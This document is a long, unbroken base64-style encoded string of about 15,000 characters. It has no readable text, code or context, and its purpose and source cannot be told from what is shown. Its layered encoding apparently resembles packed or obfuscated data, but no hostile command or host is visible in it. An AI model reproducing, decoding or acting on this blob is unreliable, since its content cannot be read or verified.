m2bCmSDDmwHDll5fW8OkSAbDohRsw5TDiE8WwrJuw6MJNEnDuMOYDcKRfcOZUMKTTMKsd8OAcCNQAMKuV8OoC29Mw7DCmC/[base64]/DmvCgcKqMcO3ZxXDrz3Dh8OMHMKywoZIworCn8KIw6XCsRoMbyrDq1MWw6nCvMK/bsK8wrnDjBXCusKjwoXDjMKiPmXCj8OPOX4Nw4hzJFzCuMODw53Dl8OFPEJ+w6YHw67DjUdJw6Y+b2TChCNkw7LDkHrDtCTDmMKgbRTDtcOlwobDkcKyw50oTQAQw6kiB8O1MMOqDx7Dp8K2wpPCicK5JsO0wrUPO8OowrvClMKPw7JQK8KLYsK6T1/Cj8OZwqRkwqcNwoPDnXnCtMOfw6HCiwvDpMKhwqvDqcKGMMOZbVF0w53CqDwIUMKGwrbDs8Knw7nDscKiW8KPwoTDusKjCcOhwoXDqMK5wr7Dtn8XA1Iww4XCpi7Cq3ksw5tfNSpqw7MLccKCwrcFw5LDk8ODB8O7RlZnOF/CvcO/chkfUMO3wpUwDsKNw5jDsVlmeMKOF8KOw6PDijnDisOTw7hZW8Otw5DDsS1JwqzCvcK1wqFvInhNfMOaLlPCmlZ8wpoMwrLCiyLCplPDocKAw6UowqrCvETCoMKKw5PCtgjDgcKfMsOTw6czc0rDs8KDUzYJwpdHw4fDn8Kxw5/Dv8OmWsOiwp5ZeC/DisO4XMO+YsOtKMOYwqDCnXbCt8Kbw67CgUhkKhEXw71AeQ/[base64]/[base64]/CjXrDtlbChnTDnEfCq8OZFXRfw77DrMK1A2bCsMOJTcO+wopzwpjCicOXwp/CjcO1w4HDicOSSMKQSFfDm8K1dHQ/w4nDgjzCiMKFBMKawodbwoLChcOvw6dmwoHDk3NTHsOdw4E3L3Q+T0cfUGwYC8OWw6d5chjDhWPDqRMyO2XCg8K4w6lxTTJCwo0cYmFoKAdTw6p6w4omwqMCwqfCmS/[base64]/DiEDDtsKzw7XDuC/DocKZNE7CocK6wqLCt3DDjFHCqAAHw5ImFsKUTMKwwozCpDPDkMOvwrNdHsKywpbDpsOPEG4aw5/Ci3TCuMK0wq0uwpoxBMKxB8KKO8OXRwUVwpl6FsKew7XCj3TClxdtwp7CtsKuN8O1w7oWbsKZQxYiwpFIwpg8QsKBIsKyY8KadFJ7w5PClMKwJFMsbA52MDABWHTDhSAZU8OND8Oswr/CrcOHUTRBBcK8Ciw8RsKSw6vDtCF8woFRSRbCl2FLXFHDrcOvw4HDr8KFAhXCg3ZHZxvChUjDhsKGPWPCpEg1w7zCtcK0w5TDhRzDt1YLw6jCiMOiw7Bkw77DmcKhbMOHDcKHw57CusOvLBgWJnnCh8OUBcOvwrcDJ8OwLUPDoMKjFcKsM0rDr3jCkMKYw5zDhG/[base64]/CcKnwo5vwovDrsKiambCo05yw7cAw4XCnmtTw554wpcEGUvDsGh5K1pvwovDncKFOcOwKnHDs8KAwoFvw6fCh8OAa8Ksw69Iw6gkYGQ8wpAMDFbCnWjCiCHDs3/DphnDvlFow5DCoSPCssO1w4jCvWLCg8OgbyBdwqd1wosMwpDDg8O5eRNTwpARwqhfNMKwAsOyDcO1XDNOesK1I2vDjsOZR8KxdR5bworDmcOww4HDpMKHEX1Gw7YDKxXDgm/Dm8O2D8KfwoDDlT/Dn8Oiw6ZWwq5KwrlUw6Jgw5bCoDJ9w40oYRtQwrjDscO9w6TClcKpw4TCgcKfw5UcS0QfVMKXw58Hdw1WHCZHFXDDicKKwqUaEcK5w6MgbsKXd3rDjgbDrcKHw6bDoUQCwrzCphdzR8Kkw5/ClQI7QMOcUkvDmMKrw7fDp8KVPcO6QcOhwrzDijjDsn4/KyvDocOkVcK1wrbCoxLDh8KSw559w4LCvmTCmUnCicORcMOUw4swScOTw57DkMKJw7phwrXCo0LCshpzbBA1M1cNZMOHWEDCiizDgsORwqHDucOBw44Bw43DqSdEwq5SwrjDqcKCRDc5PMKBQsObasO/wpTDu8Oiw4nCvFPDiQt7NMOUJMOpSsOaMcOww4XCn1EUwrLCq0p0wpc6w4ccw57Dk8Kewq7Dnl3CgkfDlsKBGW/DiD/CssOmAVxEw4pKw57DhcOTw6hEPijCp8OKNk9+CUUxPsOTwoRWwrlBIT5Bw4pqwqDCtcOVw7fDo8OwwpNoTMKrw5dzw4XDhsOEwr1RVsO+ayLDj8O4wpZJN8OCw6XChcOGeMK0w6F0wqoJw7drwoHCn8KPw7g/w5XCinrDi1Ukw6zCuBnCuQlBUVvCuDvDrcO0w5TCu1fDhsKxw5PCi3LDmMOrVcO6w47CiMOtRwl5wpXDucOLRnDDg2d9w4HDlBVCwoAqL1HDljZqw6s+FwXDgAjDp3fCtEBtPgNMGMO8wo5TPcKXNQ7Dm8OQwp/DgcO/QMK2ScKDwrvDnwbDo8OMWlsCw6DDt3rDlsKNMcOTNsONw6DDgMKdD8OQw4nCt8O6K8OrwrzCrMKcwqTCocOtQQIGw5DDiCrDs8Kmw554cMKow4F0UcO3HcOzTy/DsMOGKMOqfMOTwp8KX8KqwpjDmztkwp9KChsaV8OScwXDvwACNsKeSsOuw4fCviLCnHHConwGw5nDqUUuwqbDrQJ8H0TDssKLwqN5w5ZrCmDDkmNGwozCqWc/E3rCg8OLw7jDvh9FYsKYw7EKw53CvcK9wq7DvMOYAcKqw6U9LMOXDsKfasOwYFEwwqzDgcKFDcKEdz9nL8OqB3PDrsK8w7Y9fmTDvnHCgGvDpcOPwofCqjTCtHDDsMOOwo9/wq9sw6Qvw6/CosK/wqzDpg95w6wEUF7DhsKtwqJ0WmZYZWt/QUzDucKLSA8fGiZ3YsOeFcOBA8KpRBbCr8OtazjDiMKLeMKaw4HDuRNBDD0swrUmXMO/wpPCiS5BPcKqcHHDgcOKwqNAw6A7KMKFURLDoxPChyAtw4AYw5rDvMKww73CmHIvHVt3RcODG8OkPsOsw6rDgDxBwq/Cn8OTbDUmJMO1QcOBwrjDoMObLl3DicKyw5h6w7gPQyrDgMOWeh3CjmxVw6bCqsKrb8K7wr7Ch09aw7LDqsKHCMOhDMObwqYFAUvCv04aR0Ziwp7CkyY/ZMKQw4DCpj3DksKdwoIQCA/CkETCg8OlwrxaDkdywpEuRFnCpg7ClcOOUCs+wrPDghMvQWcBM2w8XjrDhxRPw7odw59tLsKow5ZZVMOvT8KmwoZLw781OSE4w6DDrGBGw5AmH8OywoY6wo/Dug3CpB0OUcOIw7B0wqZ3YsKxwoHDrwjDglfDqMOMw5jCrktte2tEwo/Dk0Q+w6XDgk/[base64]/Cq8OceDRrexDDkCHCsRgPLR9aw5pGwrAPPMOgwp/CpMKDSAwAwq8SfgjCjMOIwp8xwq9ywozCjC3CnMOvHTbCkRVKS8OKYwjDqxM9VcOuw6REbSNgSMK1wr1Ue8KfZsOTPH0BBG7CgsKmZcKcTg7CpcKDIW7CsFPClh4/w4PDsU82SsOdwqPDolMKBTkiw4HCsMOEW1tvPcKQJsO1w4bDviXCo8OuNcO6w6Fhw6XCkcKMw5/Dk1LDqmTDncOnwpnCumbDozHDt8Kbw4Mkwrtowq1OXSMCw4/DpMKaw7UcwovDjsKtfMOpwqZNH8KHw58JInXCgn5/[base64]/Cr8KUOsKqBsOTw41wKQkswos3w5rCu2kIwrvDjsKWKsOUD8KrdMKleEXCvUQ2R37DjMKawr1mMsOHw6rCrMKdaWzCsQTDgcOcA8KFwq4JwpPCgsONwoDDksK/JsOawq3ClWEedsO7w5zCgsOKEHnDlQ0BNsOAKUBBw6LDq8O+dnLDpVAnfcO1woF3Y2JDeBnDmcKiw5AGHcK4FCDCqyjCq8OOwp5pwpcGwqLDjWzCs1AbwrHClcKjwoREUcKVX8OMQjDChsKQL00IwrhSfmI8SRHCgsKcwqpjRG1cHcKIwqTCjk/DtsKvw7lTw7JHwqTClcKSK28OdMOlDi/CphfDvMOew7tYM3nCvcKcSDHDh8Kuw6Q0w6hywp8HDljDmMO2GcKecsKHeWl5wrTDoVdjDzTCnld4HsKtCTJawqfCtcK7IWTCkMKHYsK+wprCrsOGaMKgwq82wqzCqMK7B8ODwonCsMK8G8OiBFLCsC7Dhy0wScK7w6zDo8Onw4h8w7c2FMK/w5pPATLDhSBAb8OQHsKZCRMUw79yW8OzfMKLwonCksKQwrx5cDXDqMOwwrjCoifDvW7Dv8OUJsOlwofDtGDDmnjDpGvChy8IwrQKQsOJw73CrcOdw787woTDjcOMYQpBw6F9aMODZU1xwrwLw6jDkGFYSnXCh2nChMKJw4RtdMOuw5gYw7EEwoLDtMKLLH1/wp7CsGI8WMKGH8KCH8OdwprCj1QrbMKawrDCq8O8Nkl9w4DDmcKAwp1aT8O3w4HCvBVecmfDhyXDrMKDw7Iuw4jDqsKzwoLDsT7Dim7ClQ3DssOHwo1Xw4pvWsKJwoJjVWcZacKwYktGJsK3wohtwqrCkivDvSjDiUnDnMO2wojCsF/CrMKtwqDDqTvCs8Oew5XDmDoqw5R2w4F5w6dNY300BcKEw48rwqLCjcOOwqvDrsO/PjXDkMKGOSweZ8KbT8KETsKWw5F2OsKowrNNPBzDuMKJwqfCgm9RwoHDoy/DnSDCmjcOPT1GwoTCjXrCnMKsZsOjwqojD8KZP8ORwoHCuGp/REgzGMKxw5UuwqJFwpJtw4LDkA3CtsKxw4w0w6bCr24+w7w2ScO4EmnCosKPw5/Dp0nDssO+wrnCtS96woJYwoMTwrpXw5cELcKDGUfDol3ChcOLIUzChsKywr3CgsOxGhUDw6DCg0V/HA3Cim7DhXd4wp51wrjDv8OIKw8QwoAnaMKnIDXDkCtyd8Omw7fDrh/Co8K4w5MvABDCpHJqGHnCn14hw4zCv0drw7zCp8KAb1HCgcOJw5XDthN5JCcTw5hOcUfClGk4wqTDkcK9w4zDqC3Cr8OLT0nClk7Ct3xBLRgZw5wGHMOjAcK6w6fDogrDg0PDkl1wVnMcwp0CAcK0wp9Fw5wLegpkG8OScVjChsODcw0cwofDvE/[base64]/CjMOSwrXDuhPDisObKlQPGcKJw6LDg1F/[base64]/DmgQxTlPCpsKYHh3CiUYfwp8vHsO9UcK0w7/Dn8OuwqNbwr3DjD7ClcO5wr/CqXknw5TCncKEwrE1wpJ+AMOMw4spOcO1cGA/wr3CkcK0w7hpwrJ7w4DDisKAT8ODC8OoHcKFH8KTw59sAiHDhSjDjcOEwrgpW8Ohf8KNCQXDi8KUwqAQwrfCnTLDvVzCkMK5w5lOwqomeMKQwrzDusKHA8K7QsO3wq/Dn0A5w4xXdTBRwrgfwpsPw7ERbTpYwpjCoikOVsKFwp17w4jDuinCkRxDW3zCmEXCusKRwpBKwonCuDjDl8O5w6PCpcOLRyhyw7TCtsOjf8Odw53DlT/Cg3DCmMKxwo7Dq8KPFErDriXCuW7DgcKaMMO0UGREUXUWwovCoyYFw4rDrcOOf8ONw7rDrW9Iwr9VVcKXwqoHIBB1HCbCpXXDhlthT8K+w7NmU8OcwrgCYCbCq10Dw63DjsKoJsKZTMK2JcO0wp7DncKtw7h9wqN2bcO9WFbDi2tIw5XDvz3DjjwTwoYpHcOxwp1Mwr/DuMO4woJXWVwqw7vCsMOcQ3rCi8KHbcKsw54cw4I+I8OEM8O7A8Kyw4wHesKsIGTCiWEjb1Q5w7jCun4PworCpsKnccKpa8Opw6/DmMODNm/Du8ObAF8Zw4TCqsKsFcKtPFnDosK6cw3DsMK1wqxiw4ZswoTDjcKvc357AMO+fRvCmGNmR8K9PhPCocKuwoJ/aR3Cp0HCklrCnQ3DqhwFw7x5w4HCi1TCuwJsSMOGQQ1+w4HChMKPaXHDhjPCosOZw6UCwqUzw6sFWhPClTvCjsOdw7N/wpwXSnQowpEPOsO+VMOob8OywqVxw5vDmykIw5bDksK0WR7Cr8KKw6FrwqPDjMKKCsOWfVrCoCTDrzjCvGTCrCPDvmh7woVIwoDDoMO+w6c5wq0iPsOdKxBfw6zCnMOvw7/DoXVyw4Ebw5vCp8Oaw5lXR3TCrcKfccO2w4dmw47CrMK9MsKXEmxrw4EVO3cXwpvDom/DlCXCl8KVw4ZsLnXDgsOYJ8OrwpdSZEzDu8KdYcKFw4XCgcKoRMKXRmApFMOLdytTwp3DvMKUA8OywrlDPsKWQFULewNNwqxZPsK8w7/DgTXCnTbCug8fw7/CosKxw6XDvsO0XsKOWj8lwqELw4MOX8KYw5V6PxBrw65WYF8FbcOLw7bCtcKrVcOswpTDoCDDmRvCmAbCqzhoeMKpw4Qdwrg5w6YIwoxAwrzCsQ7CiENXHwBWUBTDhsOUEMOuQwDCvsKlwqk1fxQdC8Oxwrs/[base64]/Cu8Oiw78HasOUb8OcAALDrMOTw5dmZMKxC1xkasO/ciHDthQOw6cBZ8KvPcO9wox6Oi8fdMKeB0rDvhVmUQDCqkHCvxZlVMO/w5XCs8KMUAhdwpE0wqdRwrJlUBVKwqYWwq/DoyrDvsO0YGgUIsKRMhYgw5MSZUV4U3webg0WFcKkQcO5a8OaND7CuAnDiytEwqgFaTMuwpPDrcKLw4jDs8KKdGrCqD5Cwqtyw6dCV8OAeF7DtRQDZMOpLsKxw5/DkMKlVllhPcOtNmxawpfCqQQ3NWMKZXBSPlBvfcOib8KEwrVVFsOeV8KcAsKHA8OQKcOvAsKmHMObw6Ynwps5bMKpw4xbSFAYChgnYMKTTGxrBXlBwrrDu8OZw4hOw65qw6EKwqlEJRFscH7DucK4w64mcVLDnMOlBsKvw6PDncOWGsK/[base64]/[base64]/CpDByNAoxwoTCvz0sw5nDm3zDscKgwolCYCPCkcOlPVDCvcO0AmrDljLDhlVhe8O2w7zCo8KTw5ZVAcKGAcOjwrI4w7PCsGdwR8O0e8OlYAA3w7TDiXUQwoo3EcKzXMO+PEjDu01rMcO7wq/ClBrDtMOXZcO6fHMrKWQxwqlxcB/[base64]/ChkXCt8Oxw5DCsmLDhzswY8K7wrDDoh7CoWnCoV1uw4U9woTDjMKEw6fDrD4Kd8Oiw6PDnsKlcsOKwofDusKBw6zCmThjw69Kwrczw4l3woXClxl9w7p0A2/DusOFJjPDh1/[base64]/Coy0GMsO9Oz7Cmk/CqjlUYhfCvcOFw5cFK8K7OsKswoN4wqANwogNEHlSworDkcKzwo/CumwBwrzDqE5IGQ19KcO7wqbCr0HCrytvwrbDgEdUGgElWsO+LSHCpsKmwrPDpcKZX3/DthJuNsKvw5wHWWjDqMK1w5tse3wORcKow4DDgjvCtsORwrUxWAXCtG9+w4hUwpRuBcOBKjzDqnrDmsOlw7ofw7lRXTTDlMKga0DCoMO9wqvCksK/TxNPNcKRwpbDqGgrZmgiw5IMWnbDrlfCpAtbF8OGw4EFw5/[base64]/CpMKHwoLCuTApwoHDv1M4wobDtwIzwrbCh8Kowqxww5sbwrLDj8KyRMO7w4HCril/wo42wppUw7nDmsKPw7gWw6pgKMOhJSzDp2/Do8Oow70bw6Ufw6Bkw4cfax1cDcKrEMKGwpgGA1/DqCvChcO9Q2YtUsK+AG9cw64Hw4DDusOLw6LCksKsNsKvdcOxX23Dj8KnJ8Kyw7nCjMOcGsOuwp7Cl17DsUjDoxrDsW43I8KSNcOQUQbDssKqC10Dw57Cmz7Cg0kPwojDjMKJw5gowoLCt8OgFcKHOsKZd8Ouwr00HifCp3EYSgDCsMKgUTwFI8K/w5QIwpURXMO+w7xjw4VKwrRnR8OnJ8KMw6x8WQpew5dhwrnCkcOxf8ORQDHCkMO6w79Tw7/Ds8KBecOxw6/Dn8Ouw5oCw7rCs8K7NFHDrygDwpTDjMObU3F8f8OkDlLCocKuwo4hw7PDksOdw40dwoTDiSxiw7NMw6cPw6o7RAbCu1/CoH7CjFrCs8OISm/[base64]/DmlcPQ8O3eMKCIcOBAH7DrnfDvTwCwrfDozHDjXogIAXDssKkEsKfUA/Cvz1hFsKbwpFnPwfCqRx0w7pUwqTCqcOzwpB1YU7CnjnCjSAOwoPDojE5wrPDp0htw5/CtU06w63CnnpYwokJw5Yswp85w6tnw7IfJ8KVwqLDgXTDosOJB8K7PsKewqrCpUpIeSNwasKFw4rDncONHsOQw6RHwoIlAA96wrfCtWYyw4HCgC5iw73DgV95w59uw5zDqQo6w4sxw4TCucODUnnDlgpzRsOiUcK3w5jCrMOARiAfcsORw4DCmXPDtcK/worDr8O9esOvSCsfGiknw7vDuShAw6/CgMKtw51gw7wxwrbCpH7Co8OfecOxwolldSAkE8OywrAQw7DCq8O9w5FcAsKrPsOGRGnDicKHw7LDhw/Do8KdZcOuc8OQFGdGehwvw45Rw5hDw5TDuhDCjTYoBMO0cjfDqkE/WMOiw5PDhEZqwprClhh8GVvColbCnBpsw65uNMOwMiliwo1ZPkxow73ChTDDh8Kfw4RzC8KGGcKbLsOiw68tKMOdwqzDhMO+fsKzw4zCn8OrDFXDgsKEw50JGWzDo2jDpBwIEsO8Rl4yw5/DpXrCgcKjSGPCjQckw61ewrTDpcOSwqXCsMOkbiLDsgzCrcOVw67DgcOWJMOgwrsQwo3Cv8Kwc1clUB5KB8KUwq3CgGrDmVLDtTspwps9wqnClcK7DMK/BQPDnHkPJcOFwpPCqE5UW24+w4/CsEtbw7NEElDCpULDnnQJKMOZw5bCmsKMwrkSIHvCo8KSwqLCgcK8CsOSdsK8U8KnwpbCk3jDojnDh8OHOsK4aw3CkSFFFMO2wpBgQ8OywqpvLsKPw4sNwpZtK8KrwrbDk8KofwIAw4fDosKgBznDuVrDuMOPDiPDtTJPAWl9w7/CtnjDnTrDrG8MRVnDgDrClE5oPTILw4TCu8OfbW7Dtx11SS99V8OewobDhW9Iw6EEw7Qpw6YFwrLDtcKJKyXDkMKhwpZwwr/DoEkGw5cLGwJVRmDCnEbChAI0w4Uhe8O1Igl3w4fCvcKNw5DDuTkGWcOBwrVnEUYpwqDDp8KSwrHDq8Kdw43Ci8OOwoLDi8KhSDB0w6jCqmhzJjTCv8O9IsOHwoTDjsOsw74Vw7nCnMKVwpXCucK/ODzCnRl5w7/CuVjCnx7Dg8OYw6dJeMKxVcOAImzCpVQzw5PCtcK7wo5Qw6vDi8K1wrvDsFJOFsOpwqHCmcKcw5VgVcOKdl/Cr8OiBwzDlcKKccKbHXNjR1twwo8/CVoHXMOTQcK/w6LCjsKMw5kQbcKwTsKlTw1RKcKXw6/DjVjDjXHCqGrDqlpVH8KWVsOpw5tFw7k2wq5nEB3ChsKYWyLDr8KNcsKKw61Bw7xjLcKCw7nCk8OWw4jDtiXDl8KAw6bCoMKvbE3CnVoQbsOnwrnDiMK3wp5PLyQfJgDClSd5w4nCp0E6w5/[base64]/f8OQw5sxUsKMw4/DnUnCisKjwoIPw5J5OsOYw78ib0NiXQNEw6s9ZFXCg1Utw63Dk8KGfmMpbsKTB8KFFA5wwpfCplcnexZvP8KywrfDrjMbwq1gw4lAGkrDkWvClsKddMKKw4rDgMOVwr/DsMOFcjHCiMKwRyzCn8Kywplkw47DuMKFwrBGFsOzw55GwpoqwqPDtiI/w6A5HcOKwqwoYcOkw5zCrsKFw70vwqXDvsOxcsKiwpl+woPCswITA8OkwpMvw6vCkibCqHfDiGohwpdpMn3CqnrCtjUywoXCncO/Rikhw4NiLm/CocODw7zDhQHDljHDjRnCkMORw7pvw5Mfw7/CslTChMKWdcKzw7dNVllLwrwMwrJRDHFdTsKqw7xwwprCuwcJwpbCinDCu23Dv18hwqHDucKYwrPCpVAnwoY4wq90PsOpw77CvcOUw4PDosKkfkZbwrvCuMKwWw/DoMOZwpA1w5DDrsKWw6VrKxTDnsKhPFXCv8KRwp5+MzhSw79uEMO1w4TCi8OwHF0+wr4MY8O1wp9fAgBiw4lhZWvDjcKjeSHDg2omXcKJwrbCpMOfw5PDpcK9w4FDw4jDj8OswpJPwozDjsOswpjCsMOwWBQaw5nCjsOnw5PDlBoWJilgw5/Ch8O2FHfCrlnDn8OwR1vDusOYJsK2wqPDucKVw6/CscKWwqVTwpU+wo9ww7/Dv1/[base64]/DiBMIwo1Qw6xDwq7Cu8K+wqAQNMKlRC/CnBXCuDDCswXDoXMqw4LCk8KqJS1Uw4cEesOUwqw3IMOuQXoiRsOrA8OEAsOSw4PCnkTChEcrBcOWKg/CqMKqwoXDvmdEwpltNsOWZ8OEw5nDry9zw5PDgCpFwr7Dt8K3w7PDuMKhwqPCq2rDphAHw7nCswfCkMKOGGJCworDrsK0fVrDs8KkwoZFAUbCvUnCosKewoTCrT0Zw7PCnCzCrMOMw6oqwp1Ew5PDlAhdOsKDw6fCjH8JE8KcY8K3eU3CmcKsYm/Cv8K/wrxowqUCH0LCgsOHwp18FMOxwpp7R8OgRcOzAcKyICh/w48wwrd/w7bDmUjDthfCo8OhwpXDtcK/NcK5w7DCuQrDn8O/[base64]/[base64]/CjUvDtn9Aw5/DqgcEBinCj0tpw7fCtm7DnzDDucKRbTUbw47CkFvCkRrDoMKtw7/[base64]/DtsKbw6huw5EpM8KOdnLDqFZZB8KeJBIOwqLCm8K8ZcOOCiEnw5lQO8KiFMOBwrdgw77CmcKFVTNBwrQwwq/CqSbCocOWTsOpI2jDpcOUwr5ww5hBw6nCkmLCmxVZw5kFCy/DnyFQM8O4wrbCu3gvw73CnMO7ZF0yw4fCmMOSw6XDnsOpfBJMwpEjwrzCtD0gfizDnBrCmcOZwpvCvBZ5CMKvJ8OGwqvDo3TChFzCiMKLKAxYw7g5ODDDg8OlUMK+w7rDrUrDpcK+w4oIHEY/w7nDnsOaw6gOw7PDh0nDvirDl2c/[base64]/CtMKjCcKqwpQlKMOKWcK0cChGVcKlL18rwr5nw4FFO8OqU8OEwrfDuF7CnwVZOMKwwpTClzgeeMO7PMO2TiQyw6nDi8KGEkHDusOaw74ARCnCmsKLw7pLVcK4RyPDunRJwqdjwpvDqcO4U8O2wq/Cp8KVw6XCvHN7w7/[base64]/wr56SSMYwocjw50DEcKcw7TCsDkaw54/bSnDqMO/wq9Uw5HDhcKJcMO8bgB/BCFWQcOMw5zCocKIY0ZKw609w7fDrsOww78xw7HCsgl9w4/DsxXCqFTCkMKmwrRXwqTCm8OqwqBZw57DkMOHwqjDlsOKS8KlMV/CrlMjwqnDhsKtwoM4w6PDtMODw7d6BBjDhMKvwo4nwqMjwq/[base64]/w7xhbMOWwpjCusK/w7dnfQzDmX4FG1w9wpw1w45fworCsFbDuGMIERXDh8Onen/CtwfDrcKdAR3CjMK8w6vCqMKnIl8uLGNBAcKUw5AUMhPCmXp2w4jDhBlFw4c2wrjDscO7L8Oxw4zDpMKwCSnChMO4IsKXwrV9wq7DpsKLDzrDimIfw7XDlEkNFMKlYG9Ww6LCk8Oew4PDlMKqInTCgzw9M8OWDMK3NsOpw65nD3fCp8KPw6LDvcK/[base64]/[base64]/[base64]/Dhx4Bwq57w4BiwoPDkGAGMsOUwrPDh3dww79VOMKWwq/CqMOQw45UDMKaABtIwo/DvsKAGcKPS8KBJsKowqJowrzDuyd7w5YtMEcowpLDt8Kqwo3CnDQIZ8OCw6bCqcKlb8OPG8KTRjE7wrptw7jCj8O8w6rCh8O2C8OYwp1Fw7UsTcKmwr/CrU5SUsORHsOuw45/Cm/Do2LDp0rCkXfDrsKnw7J5w6nDrMKiwqlWEzHCkCrDuTh+w5UFQUTCkVHCncKkw49jDVsuw4zDrsKYw4fCtMKGIAwuw78hwpJ0EDlYRcKHCBjDs8OLw5DCusKDwoTDscObwrbDpGvCnsOwHyPCojs1H0hGwqrCkcOaJ8K2N8KhKTzDn8KMw5MXcMKhJ21/[base64]/CtSvDmBHDvnUhw5bDlcK4HsOBw7XDosOMwqTDlsORw5/Do8Kyw5rDocOkCEhRMWZOwqfCnDZiccKPEMO6IsOZwrERwr/[base64]/[base64]/DmwbCsMKGwps4w6jCvWVpbEvDncODWsKDw6hNaGvCiMKhGBdGwocDPz8yLGsIw4bCosOGwoBRwqzCu8OlQsONBsO6dTbDlcKzf8OIJ8OUwotmeSTCscOVPsO8CsKNwoFsGiZ+w6TDklQ2NsOJwrLDsMKkwpptw4nCgi9sIRZLIMKIeMKYw4I/wqptRsK+RgpqwpvCrzTDrn3CnMOjw4zCvcKdw4Ebw6RuSsOxw6LCtcO8QWjCtCxrwpDDnFFSw5kBS8OSdsKwLR0BwpEqZ8OawpDDqcKSLcODecKWwoljR3/CuMKmMcKtVMKiFWYMwqUbw5EjGsKgwp3DvcOPwoxEIcKkQSUDw7Y1w4rCq33DssK/w5Mzwr7DicKUI8KmIcKTXApMwo5bNWzDv8KdA0Zjw5PClMKsRMOKDBPCkXTCj3krUMKyCsOFYMO9BMOVXsKSGsKyw6zDkRXCrFXChcKpa3TCs1/Ci8KfV8KewrDDrsO1w75mw4LCg2IDHH7Cv8Kow5XDnSvDtMKfwokTCMOxE8KpYsOYw7lzw4vClzbDvXTCky7DoR3Dsz3DgMOVwpQow5LCt8OKwr9HwphJwqcvwrkKw7vDlcOTcxLDghXCkybCpMOLe8O+ZsKUBMOcb8O9AcKfaSdzWC/CncKjC8OtwpQMMxcXAsOzwr1zEsOzHcO4P8KmwpnDqMO+wosiS8OoFT7CqRLCpUnCtE/Dv1JPwrJRZTIND8K9wqTCtSTDgw4wwpTColfDv8KxfcOCwpMqwpjDjcKRw6kbwoLCusOlwo9Bw5dvwq3DncOew5jChWLDmQnDmsO/ciPClMKEC8OtwqTCiljDlcOYwpZdacK6w4oXCcKZQ8KkwowNNsKPw6/Dk8OjWi/[base64]/[base64]/DSJObV7DoAg2YMORwpd8wr/CtMOXS8KSwobCn8OzwqbCusOODcKLwoBBVMOhwqPCqsO9wr/DqcO/w5g2E8Kgd8OEw5PDu8Ksw5ZCwpnCj8OebC8PEjVJw65CbX0cw7YEw7EJRWnChMKiw71zwq9pRTzDgsO/TBPDnyEFwq3CjMKAcjPCvHozwq3Dg8KLw6nDvsKqwrkhwqhTMEouNcOWw4bDu1DCv11AUQ/Di8OocsO2wqvDiMKgw5vCp8KBwpfCkA9FwpluAMK2UcOnw5jChVMEwqEmacKlCsOYw4/DqsO/wq97FcKwwqEbcsKgXQN8wpPDsMOGwqnDjRAgaFt2bsKewoPDuSEFw5YxaMOFwqdDU8Kpw7TDn2Zpwocawo5ywoMjwrLCl0HCj8KZPQXCoBzCr8OfD2HCpcKzajjCksOsfh0Dw5HCr2LDuMOTVsK5Hx/CosKQw4TDs8KbwpvDnnEzSFVZbsK9EG13wrpORcOFwrtPOXFpw6/CvAVLBThzw5TDrsOLA8Ohw6t5w7VOw7MHw6DDgnpvOjp5JC9qIWnCoMOPSi0LO1nDomzDtRTDgcOUNkJPNG4ISsKAwqfDrEBOfDgYw4zDusOCP8O3wrokPcOmeX4zIU3CgMKWCSrCqSRjGMOiw4DDgMK3HMK/[base64]/CsV4ywpYQwpJRXlfDqcO9L8KtwqTCvsKsL8OkXcOIOAkiHTB+BGlYw63CoGTCiwAdGQ7DtMK7MELDvcKnT07CiUUMdMKOYCfDrMKlwoLDs28/eMKkZcOCwqU/wrPCtcKSaAZjwr7CocO/w7ZwLnzDjsKmw5R+wpbCmcO5PsKTDmFFwo7Cg8O+w5chwqDDjl3DoCgqWMO1wponWD8/RcKRAcO1wqjDlcKJw5DDgcK9w7U3w4XCq8OnOcOYD8OFTznCqsO1w75zwrgBwotDQgXCtgbCpD5FLMOCE3DDjcK7KMKVanLCgMOfNsOgWx7DjsK9fhzDkEHDrMKmMsKSOBfDsMKeZ0s6LHJjfsOlOgMyw59WfcKBw4ZEw7rCsFU/wpXCjMK3w7DDpMOLFcKtego0JVANWjnDrMOpYBhPAMKbZQfDv8K5w5TDk0cIw4vChsOyew8BwpMeMMOOZMKVWTXCvMKawr8oMWnDmMKNHcKcw5Yhwr/DvQ7CpTHDvS93w6EwwozDkcOKwpIoMlXDpcObwoXDlk5xw7nCocKJXsKew5zCuE/DqcK9w4jDtMOmwqHDvMOQw7HDq3/DicOWw71idjdMwrjCvcOBwrbDlg8dYT3CuVh/TcKjccK+w5bDi8KNwoBVwr1uDsObbDXClyvDsEXDm8KDJcOYw4JgMcOsQcOgwqXCqcO7GcOIG8KRw7fCo0wxD8KzMynCtl/DkkPDlUQiw6IPGkzDhsKDwo/Du8K0IsKJW8KeTMKjW8KWAFRIw44feUw0woLCp8OUFDXDt8KUUsOqwokgwqAsWsOnwpvDo8K/PsOwGyHDisKoAxBUcEzCoGU/w5EZwqXDjsK2Z8OHSMKlwpZawpIdABRsLQjDh8OJwoXDrMKvaU5CIsO5MwoqwppRMXQmGcOnBsOrLBfCjhDDkjNAwpHChGXDhyzCq2Iyw6V3aHc6P8K4FsKGKz1/[base64]/CgMOPw51wwpbDqgEewrvDpjjCpMKhw7J0Y1nDpwPDtXjCszrDk8O+wpJ7wqHClzhZE8K/KS/DjA1tMS/CnxTDm8OPw4nCuMOFwp7DgQTDgW0BR8OHwozCh8OGecKbw75Owr3DpMKewqF2wpkNw5pvK8O6wqpMdcOCwpwBw5p1bsKUw7R2w6DDiVRFwqHDvsKpbGzCjjtjaDzCtcOGWMO+w5fCnsOXwokpIX/CpMOpw4fDk8KEV8K+I3DCqW5tw4s9w47ClcK/wo7CpsKwd8KRw4xIwpoKwqbCocO6ZWhXa3hZwpRewosawqPCjcObw4/CngTDgjPDtcOTGlzCjMKkQsOjQ8KyeMOoTD/DtcKawoIDwprDnHFYGTjCvsKPw7oxcMKablPCrznDp2Ntwpx7VSYXwo8sR8OqB3rClifCncOnw5hSwpUjw6HCqnnDs8KNwqhgwrNJw7BNwr4XZSTCnMK6wpErH8KkG8OjwoYHAANpEUQCBsKhw7Y2w5/Du1cTwrjDmHsZcsKZJMKNcMOFUMK/w6pBNsO/w4Q6w5/[base64]/[base64]/CkRnDoMK/[base64]/CusK/[base64]/CmAPCkTMPw6HCmgF+wpXDl8KfwqrClsK4asOTwoDCmGTCvEvDhUUqw4HDnFrCrMKREFICRMOzw47Ds39QZA/ChsOQLMKWw7zDuwDDjcK2BsOKXT9AccOBCsOOXAJvHcOsD8KDwqzCjcKDwonDqBVIw75Cw5DDjcOOPsOPW8KcG8OPGcO4J8KYw7PD